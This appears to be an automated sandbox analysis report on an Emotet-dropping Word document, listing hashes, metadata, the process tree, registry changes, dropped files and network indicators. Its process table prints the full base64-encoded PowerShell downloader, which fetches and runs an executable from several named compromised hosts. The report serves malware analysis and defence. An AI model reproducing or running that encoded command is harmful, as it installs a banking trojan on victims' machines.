| File name: | Doc 543228 318165.doc |
| Full analysis: | https://app.any.run/tasks/82bf4c8c-7e29-4d04-93c1-cf7ef020e32e |

| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | May 15, 2019, 13:56:30 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1252, Title: Movies, Subject: Roads, Author: Lempi Greenholt, Comments: seamless, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Tue May 14 23:43:00 2019, Last Saved Time/Date: Tue May 14 23:43:00 2019, Number of Pages: 1, Number of Words: 29, Number of Characters: 169, Security: 0 |
| MD5: | F0B8D0083EFDF5162118FFB7AC7A6944 |
| SHA1: | 384BB6E06691E48AA3CEA3D76EC4EC7DF7B24E8D |
| SHA256: | EDD7683434BF4B5DCF6E62052C0D260F9CE2824BCD2E7FC527680DC96CF84FA0 |
| SSDEEP: | 3072:m77HUUUUUUUUUUUUUUUUUUUTkOQePu5U8qE6Q0DyRv7nG5osJ:m77HUUUUUUUUUUUUUUUUUUUT52VWxDyC |
MALICIOUS
Application was dropped or rewritten from another process
- 664.exe (PID: 3748)
- 664.exe (PID: 2844)
- soundser.exe (PID: 1140)
- soundser.exe (PID: 2060)
Emotet process was detected
- soundser.exe (PID: 1140)
SUSPICIOUS
Creates files in the user directory
- powershell.exe (PID: 2712)
Executable content was dropped or overwritten
- powershell.exe (PID: 2712)
- 664.exe (PID: 2844)
Application launched itself
- 664.exe (PID: 3748)
- soundser.exe (PID: 1140)
Starts itself from another location
- 664.exe (PID: 2844)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2932)
Creates files in the user directory
- WINWORD.EXE (PID: 2932)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| CompObjUserTypeLen: | 32 |
|---|---|
| CompObjUserType: | Microsoft Word 97-2003 Document |
| Title: | Movies |
| Subject: | Roads |
| Author: | Lempi Greenholt |
| Keywords: | - |
| Comments: | seamless |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2019:05:14 22:43:00 |
| ModifyDate: | 2019:05:14 22:43:00 |
| Pages: | 1 |
| Words: | 29 |
| Characters: | 169 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | Bednar and Sons |
| Lines: | 1 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 197 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| Manager: | Zemlak |
Total processes
40
Monitored processes
6
Malicious processes
4
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1140 | "C:\Users\admin\AppData\Local\soundser\soundser.exe" | C:\Users\admin\AppData\Local\soundser\soundser.exe | 664.exe | ||||||||||||
User: admin Company: Lovelysoft Integrity Level: MEDIUM Description: Process Manager Remote Server Exit code: 0 Version: 1.8.0.1800 Modules
| |||||||||||||||
| 2060 | --3ab57678 | C:\Users\admin\AppData\Local\soundser\soundser.exe | — | soundser.exe | |||||||||||
User: admin Company: Lovelysoft Integrity Level: MEDIUM Description: Process Manager Remote Server Exit code: 0 Version: 1.8.0.1800 Modules
| |||||||||||||||
| 2712 | powershell -enc JABTADUAMAA1ADMANwA1ADMAPQAnAFkAXwA2ADgAMgBfADQAJwA7ACQAQwA0ADkANwAxAF8AIAA9ACAAJwA2ADYANAAnADsAJABuAF8ANQA4ADkAXwA9ACcAaAA3ADAANgAwADIANwAnADsAJABaADIAMQAzADEAXwA1AD0AJABlAG4AdgA6AHUAcwBlAHIAcAByAG8AZgBpAGwAZQArACcAXAAnACsAJABDADQAOQA3ADEAXwArACcALgBlAHgAZQAnADsAJABPADMANgA4ADEAOQA9ACcAWAA2ADUAMwAwADQANQAwACcAOwAkAGgANwAyAF8AMgAzADMAPQAuACgAJwBuAGUAdwAnACsAJwAtAG8AYgBqAGUAJwArACcAYwB0ACcAKQAgAE4AYABlAFQALgB3AEUAYABCAEMATABpAEUAYABOAFQAOwAkAFEAMgAzAF8ANwBfAD0AJwBoAHQAdABwADoALwAvAGEAbgBnAGUAbAB5AG8AcwBoAC4AYwBvAG0ALwBhAG4AZAByAGUAYQBwAHUAdAByAGkAYQBuAGEALgBvAG4AbABpAG4AZQAvAFEAUwBTAFYASABrAEIAWQAvAEAAaAB0AHQAcAA6AC8ALwA0AGkAbQAuAHUAcwAvAHcAcAAtAGkAbgBjAGwAdQBkAGUAcwAvAGMATQBIAEcATgBXAFIATgAvAEAAaAB0AHQAcAA6AC8ALwBzAG8AbAB1AHQAaQBvAG4AcAB1AGIALgBkAHoALwB3AHAALQBhAGQAbQBpAG4ALwBNAGEAagBPAFEARwBwAEkALwBAAGgAdAB0AHAAOgAvAC8AYQBsAGEAbgBrAGkAcABwAGEAeAAuAGkAbgBmAG8ALwB3AHAALQBjAG8AbgB0AGUAbgB0AC8ATQB2AEEAWABvAGcAcwB4AHIAUQAvAEAAaAB0AHQAcAA6AC8ALwBwAGEAcgB0AHQAaQBtAGUAcABhAHoAYQByAGwAYQBtAGEALgBjAG8AbQAvAHMAaQB0AGUAbQBhAHAAcwAyADEAMgAvAGgAcgBVAHAAZQBsAGoASAAvACcALgBTAFAAbABJAFQAKAAnAEAAJwApADsAJABTADEAMgA3ADQAMgA9ACcAaQA3AF8AMQA1ADEAMQAnADsAZgBvAHIAZQBhAGMAaAAoACQAegA2ADgAXwBfADUAIABpAG4AIAAkAFEAMgAzAF8ANwBfACkAewB0AHIAeQB7ACQAaAA3ADIAXwAyADMAMwAuAGQAbwBXAE4ATABvAEEARABmAGkATABFACgAJAB6ADYAOABfAF8ANQAsACAAJABaADIAMQAzADEAXwA1ACkAOwAkAFUANwA1ADkAMwBfAD0AJwBWADIANQAwADMANgA3ACcAOwBJAGYAIAAoACgAJgAoACcARwBlAHQALQBJACcAKwAnAHQAZQBtACcAKQAgACQAWgAyADEAMwAxAF8ANQApAC4ATABFAE4AZwBUAGgAIAAtAGcAZQAgADIANAA3ADEAMQApACAAewAmACgAJwBJAG4AJwArACcAdgBvAGsAZQAtAEkAdAAnACsAJwBlACcAKwAnAG0AJwApACAAJABaADIAMQAzADEAXwA1ADsAJABCADIAOABfADUAXwA9ACcAdQAxADUAMgA0ADIAJwA7AGIAcgBlAGEAawA7ACQAQQA0ADMANAAyADIAPQAnAHQAXwA1ADkANQAyACcAfQB9AGMAYQB0AGMAaAB7AH0AfQAkAFcAOQAxADYANAA1ADIANgA9ACcAQgA4AF8ANAA5ADMAJwA= | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2844 | --43274a32 | C:\Users\admin\664.exe | 664.exe | ||||||||||||
User: admin Company: Lovelysoft Integrity Level: MEDIUM Description: Process Manager Remote Server Exit code: 0 Version: 1.8.0.1800 Modules
| |||||||||||||||
| 2932 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\Doc 543228 318165.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3748 | "C:\Users\admin\664.exe" | C:\Users\admin\664.exe | — | powershell.exe | |||||||||||
User: admin Company: Lovelysoft Integrity Level: MEDIUM Description: Process Manager Remote Server Exit code: 0 Version: 1.8.0.1800 Modules
| |||||||||||||||
Total events
1 671
Read events
1 204
Write events
462
Delete events
5
Modification events
| (PID) Process: | (2932) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | 0b |
Value: 30622000740B0000010000000000000000000000 | |||
| (PID) Process: | (2932) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2932) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (2932) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1320091678 | |||
| (PID) Process: | (2932) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1320091800 | |||
| (PID) Process: | (2932) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1320091801 | |||
| (PID) Process: | (2932) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word |
| Operation: | write | Name: | MTTT |
Value: 740B0000761E5509260BD50100000000 | |||
| (PID) Process: | (2932) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | *c |
Value: 2A632000740B000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (2932) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | delete value | Name: | *c |
Value: 2A632000740B000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (2932) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
Executable files
2
Suspicious files
2
Text files
0
Unknown types
15
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2932 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVREA10.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2712 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\4Q196U8BTWTZ5SQ1233W.temp | — | |
MD5:— | SHA256:— | |||
| 2932 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$c 543228 318165.doc | pgc | |
MD5:— | SHA256:— | |||
| 2932 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\Word8.0\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
| 2932 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 2932 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\AF411349.wmf | wmf | |
MD5:— | SHA256:— | |||
| 2932 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\9C3D634.wmf | wmf | |
MD5:— | SHA256:— | |||
| 2932 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\8AB49668.wmf | wmf | |
MD5:— | SHA256:— | |||
| 2932 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\DBF55D3F.wmf | wmf | |
MD5:— | SHA256:— | |||
| 2932 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\B61E10B6.wmf | wmf | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
1
DNS requests
1
Threats
3
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2712 | powershell.exe | 111.68.113.243:80 | angelyosh.com | Varnion Technology Semesta, PT | ID | suspicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
angelyosh.com |
| suspicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2712 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
2712 | powershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
2712 | powershell.exe | Misc activity | ET INFO EXE - Served Attached HTTP |